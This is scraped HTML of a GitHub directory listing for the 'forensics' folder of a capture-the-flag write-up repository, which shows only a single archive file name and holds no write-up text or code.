0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/forensics","user_id":null}}" data-hydro-click-hmac="239e3309b71b70353238ca4c5f57d827ba95a276f8b44ad266091c0d4b0816f4"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>forensics<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>forensics<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/forensics" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/forensics"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bts-crazed 2.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
